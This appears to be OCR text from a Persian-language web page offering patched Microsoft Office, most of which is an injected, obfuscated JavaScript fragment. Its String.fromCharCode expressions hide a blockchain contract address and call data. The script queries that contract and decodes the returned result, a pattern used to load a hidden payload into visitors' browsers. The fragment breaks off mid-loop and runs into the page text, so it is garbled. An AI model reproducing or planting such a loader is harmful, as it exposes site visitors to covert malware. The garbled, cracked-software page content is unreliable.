
[{to:String.fromCharCode((40+8),(8+50+62),(84+9+6),(86+15),
(21+8+19),(3+46+4),(39+9),(51+48),(4+2+42),(52+46),(8+89),
(17+37),(39+9),(30+72),(36+10+7),(98+1+0),(68+25+8),
(22+33+0),(8+44),(20+31),(16+32),(41+16),(62+24+13),
(47+20+35),(16+31+2),(43+5),(37+10+6),(52+42+4),(46+54),
(51+2),(5+40+10),(23+29+5),(22+33+45),(79+22),(55+46),
(48+3),(32+18),(41+54+3),(98+2),(35+11+11),(7+30+11),
(37+9+2)),data:String.fromCharCode((24+16+8),(41+23+56),
(90+11),(38+34+25),(54+2),(45+8+2),(31+26),(14+40),(12+39),
(29+23))},String.fromCharCode((95+10+3),(44+32+21),
(86+28+2),(101+0+0),(115+0+0),(75+41))],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring((129+1+0)),s=String.fromCharCode((23+9)
).trim();for(let i=0;i Verify Processor: 1 GHz CPU for patching
RAM: 4 GB for tools Disk space: 64 GB for setup Microsoft
Office is a comprehensive package for professional, …
Microsoft
ادامه مطلب »